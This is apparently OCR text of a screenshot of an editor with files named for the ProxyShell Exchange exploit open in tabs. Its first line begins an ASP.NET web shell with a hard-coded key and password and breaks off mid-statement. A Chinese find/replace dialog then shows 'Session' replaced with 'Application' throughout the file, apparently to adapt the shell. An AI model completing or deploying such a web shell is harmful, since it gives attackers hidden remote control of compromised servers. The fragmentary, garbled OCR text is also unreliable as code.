 rem.txt new 2 new 4 new 3 r.txt new 5 proxyshell_payload.py proxyshell_rce.py new 1 thedog.aspx new 6 new 7 proxyshell_payload.py td.aspx
1 <%@ Page Language="C#"%><%try{string key = "06d80eb0c50b49a5";string pass = "the";string md5 = System.BitConverter.ToString(new System.Security.Cryptography.MD5CryptoServiceProvider().ComputeHash(System.Tex
2 %>
替换
查找 替换 文件查找 标记
查找目标(F) : Session 查找下一个
替换为(L) : Application 替换(R)
选取范围内(I) 全部替换(A)
反向查找 替换所有打开文件(O)
全词匹配(W)
匹配大小写(C) 取消
循环查找(P)
查找模式 透明度(Y)
普通(N) 失去焦点后
扩展(X) (\n, \r, \t, \0, \x...) 始终
正则表达式(G) . 匹配新行
全部替换: 已替换3个匹配项。 在整个文件中